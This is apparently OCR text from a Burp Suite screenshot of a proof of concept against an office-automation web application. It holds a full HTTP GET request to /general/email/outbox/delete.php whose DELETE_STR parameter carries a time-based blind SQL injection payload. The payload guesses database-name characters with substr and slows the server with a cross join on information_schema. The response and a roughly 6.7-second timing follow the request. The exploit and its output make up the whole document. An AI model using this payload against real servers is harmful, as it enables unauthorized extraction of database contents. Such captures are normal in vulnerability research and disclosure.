 Request
Pretty Raw Hex
\n
1 GET /general/email/outbox/delete.php?DELETE_STR=
1)%20and%20(substr(DATABASE(),2,1))=char(100)%20
and%20(select%20count(*)%20from%20information_sc
hema.columns%20A,information_schema.columns%20B)
%20and(1)=(1 HTTP/1.1
2 Host: localhost:8889
3 sec-ch-ua: "Chromium";v="113",
"Not-A.Brand";v="24"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.127 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Cookie: USER_NAME_COOKIE=admin; OA_USER_ID=admin
; PHPSESSID=qso2o8t5mhqcg4e2uo0ok0na50; SID_1=
4ddc3f9
16 Connection: close
17
Search...
0 matches
Response
Pretty Raw Hex Render MarkInfo
\n
1 HTTP/1.1 302 Moved Temporarily
2 Server: nginx
3 Date: Fri, 26 Jan 2024 01:57:43 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache,
must-revalidate, post-check=0, pre-check=0
8 Pragma: no-cache
9 X-UA-Compatible: IE=10
10 renderer: webkit
11 location:
index.php?PAGE_START=&FIELD=&ASC_DESC=&IS_MAIN=1
12 X-Frame-Options: SAMEORIGIN
13 Content-Length: 1794
14
15 <!DOCTYPE html>
16 <!--[if IE 6 ]> <html class="ie6 lte_ie6 lte_ie7
lte_ie8 lte_ie9"> <![endif]-->
17 <!--[if lte IE 6 ]> <html class="lte_ie6 lte_ie7
lte_ie8 lte_ie9"> <![endif]-->
18 <!--[if lte IE 7 ]> <html class="lte_ie7 lte_ie8
lte_ie9"> <![endif]-->
19 <!--[if lte IE 8 ]> <html class="lte_ie8
lte_ie9"> <![endif]-->
20 <!--[if lte IE 9 ]> <html class="lte_ie9">
<![endif]-->
21 <!--[if (gte IE 10)|!(IE)]><!--><html>
<!--<![endif]-->
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 4
Request headers 15
Response headers 12
delay
Done
2,227 bytes | 6,686 millis